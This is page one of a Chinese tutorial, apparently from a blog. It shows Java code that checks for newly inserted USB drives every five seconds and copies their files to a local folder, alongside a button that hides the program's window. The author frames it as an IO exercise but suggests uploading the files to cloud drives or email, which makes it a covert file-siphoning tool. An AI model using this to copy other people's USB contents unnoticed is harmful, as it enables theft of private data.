|
java实现u盘指定内容的自动复制
这个小程序的功能是,检查U盘,并将U盘的内容自动拷贝到系统的某个盘符中。分享给大家,就当作是练习io流的小练习。
这个小程序的实现方法如下:
1、程序运行后隔一断时间就检查系统的盘符有没有增加,通过File.listRoots()可获取系统存在的盘符。
2、如果盘符增加了,遍历这个新增加的盘符,用字节流拷贝文件到指定的路径。
需要注意的是,由于U盘的内容可能很大,所以拷贝的时候最好指定要拷贝的文件类型,如ppt,doc,txt等等。
下面是这个小程序的相关代码:
在CopyThread类中可以指定要复制的文件类型,大家在fileTypes数组中加入相应的文件后缀名即可。如果要复制所有文件,将其设为null就行了。在CopyFileToSysRoot类中可以指定存储的路径,当然,如果愿意的话,你可以将文件上传到网盘,邮箱等等。。。
一、USBMain类,程序入口:
[java] view plaincopyprint?
01.import java.awt.event.ActionEvent;
02.import java.awt.event.ActionListener;
03.import javax.swing.JButton;
04.import javax.swing.JFrame;
05.
06.public class USBMain {
07.
08. public static void main(String[] args) {
09. USBMain u = new USBMain();
10. u.launchFrame();
11. //开启盘符检查线程
12. new CheckRootThread().start();
13. }
14.
15. // 界面
16. private void launchFrame() {
17. final JFrame frame = new JFrame();
18. frame.setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
19. frame.setLocation(450, 250);
20. JButton hide = new JButton("点击隐藏窗口");
21. // 点击按钮后隐藏窗口事件监听
22. hide.addActionListener(new ActionListener() {
23. public void actionPerformed(ActionEvent e) {
24. frame.setVisible(false);
25. }
26. });
27. frame.add(hide);
28. frame.pack();
29. frame.setVisible(true);
30. }
31.}
import java.awt.event.ActionEvent;
import java.awt.event.ActionListener;
import javax.swing.JButton;
import javax.swing.JFrame;
public class USBMain {
public static void main(String[] args) {
USBMain u = new USBMain();
u.launchFrame();
//开启盘符检查线程
new CheckRootThread().start();
}
// 界面
private void launchFrame() {
final JFrame frame = new JFrame();
frame.setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
frame.setLocation(450, 250);
JButton hide = new JButton("点击隐藏窗口");
// 点击按钮后隐藏窗口事件监听
hide.addActionListener(new ActionListener() {
public void actionPerformed(ActionEvent e) {
frame.setVisible(false);
}
});
frame.add(hide);
frame.pack();
frame.setVisible(true);
}
}
二、CheckRootThread类,此类用于检查新盘符的出现,并触发新盘符文件的拷贝。
[java] view plaincopyprint?
01.import java.io.File;
02.
03.//此类用于检查新盘符的出现,并触发新盘符文件的拷贝
04.public class CheckRootThread extends Thread {
05. // 获取系统盘符
06. private File[] sysRoot = File.listRoots();
07.
08. public void run() {
09. File[] currentRoot = null;
10. while (true) {
11. // 当前的系统盘符
12. currentRoot = File.listRoots();
13. if (currentRoot.length > sysRoot.length) {
14. for (int i = currentRoot.length - 1; i >= 0; i--) {
15. boolean isNewRoot = true;
16. for (int j = sysRoot.length - 1; j >= 0; j--) {
17. // 当两者盘符不同时,触发新盘符文件的拷贝
18. if (currentRoot[i].equals(sysRoot[j])) {
19. isNewRoot = false;
20. }
21. }
22. if (isNewRoot) {
23. new CopyThread(currentRoot[i]).start();
24. }
25. }
26. }
27. sysRoot = File.listRoots();
28. //每5秒时间检查一次系统盘符
29. try {
30. Thread.sleep(5000);
31. } catch (InterruptedException e) {
32. e.printStackTrace();
33. }
34. }
35. }
36.}
import java.io.File; [1] [2] 下一页
|